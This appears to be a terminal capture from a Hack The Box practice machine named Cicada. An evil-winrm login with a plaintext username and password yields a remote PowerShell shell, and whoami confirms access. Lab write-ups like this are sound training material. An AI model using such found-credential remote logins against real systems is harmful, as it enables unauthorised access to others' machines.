 ┌──(kali㉿kali)-[~/htb/Machines/AD/Cicada]
└─$ evil-winrm -u 'emily.oscars' -p 'Q!3@Lp#M6b*7t*Vt' -i 10.10.11.35
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is
implemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-
ompletion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> whoami
cicada\emily.oscars